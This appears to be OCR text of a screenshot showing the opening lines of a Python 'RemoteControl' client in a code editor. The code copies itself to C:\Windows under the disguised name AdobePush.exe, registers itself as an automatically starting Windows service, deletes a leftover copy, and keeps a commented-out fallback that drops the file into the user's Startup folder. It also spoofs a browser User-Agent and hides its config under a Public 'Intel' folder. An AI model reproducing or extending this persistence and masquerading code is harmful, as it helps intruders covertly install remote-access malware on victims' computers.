 D:\RemoteControl\Client\Python\RemoteControl.py - Sublime Text
File Edit Selection Find View Goto Tools Project Preferences Help
RemoteControl.py ×
1 # -*- coding: utf-8 -*-
2 import shutil, sys, os
3
4 if(sys.argv[0] != 'C:\\Windows\\AdobePush.exe'):
5 shutil.copy2(sys.argv[0], 'C:\\Windows\\AdobePush.exe')
6 os.popen('sc create AdobePush binpath= "C:\Windows\AdobePush.exe"')
7 os.popen('sc config AdobePush start= AUTO')
8
9 if(os.path.isfile('D:\\AdobePush.exe')):
10 os.remove('D:\\AdobePush.exe')
11
12 """
13 if(sys.argv[0] == 'C:\\Windows\\AdobePush.exe' or os.path.isfile('C:\\Windows\\AdobePush.exe')):
14 pass
15 else:
16 shutil.copy2(sys.argv[0], os.path.expanduser('~') + '\\AppData\\Roaming\\Microsoft\\Windows\\Start Menu\\Programs\\Startup\\AdobePush.ex
17 """
18
19 import threading, requests, base64, socket, time
20
21 ServerHost = ''
22 SEC = ''
23
24 threads = []
25
26 timeout = 10
27 headers = {
28 'User-Agent': 'Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/50.0.3202.62 Safari/537.36'
29 }
30
31 download_save_path = 'D:\\DOWNLOADER.TMP'
32 config_save_path = 'C:\\Users\\Public\\Intel'
33
34 def random_str(randomlength = 32):
35 import random
36 string = ''
37 chars = 'AaBbCcDdEeFfGgHhIiJjKkLlMmNnOoPpQqRrSsTtUuVvWwXxYyZz0123456789'
38 length = len(chars) - 1
39 tmp = random.Random()
40 for i in range(randomlength):
41 string += chars[random.randint(0, length)]
42 return string
43
44 if(os.path.isfile(config_save_path + '\\Config.json')):
Line 31, Column 20 Tab Size: 4 Python
↑ 0.
↓ 0.